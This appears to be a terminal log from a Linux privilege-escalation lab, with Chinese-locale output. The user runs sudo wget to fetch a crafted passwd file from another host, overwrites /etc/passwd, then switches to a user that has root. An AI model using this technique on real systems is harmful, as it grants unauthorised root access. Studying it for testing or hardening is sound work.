 rrr@ubuntu:/home$ wget http://172.16.1.1/passwd -O /etc/passwd
/etc/passwd: 权限不够
rrr@ubuntu:/home$ sudo wget http://172.16.1.1/passwd -O /etc/passwd
--2021-05-11 07:19:46--  http://172.16.1.1/passwd
正在连接 172.16.1.1:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 2635 (2.6K)
正在保存至: “/etc/passwd”
/etc/passwd 100%[===================>] 2.57K --.-KB/s in 0s
2021-05-11 07:19:46 (462 MB/s) - 已保存 “/etc/passwd” [2635/2635])
rrr@ubuntu:/home$ su ttt
密码：
root@ubuntu:/home#